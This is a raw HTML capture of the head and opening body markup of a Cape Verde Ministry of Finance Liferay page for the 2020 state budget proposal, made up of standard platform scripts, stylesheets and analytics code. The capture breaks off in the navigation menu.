

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172
body_size: 168390
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Proposta Orçamento Estado 2020 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482177" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482177"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="S6GPm2M9";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " 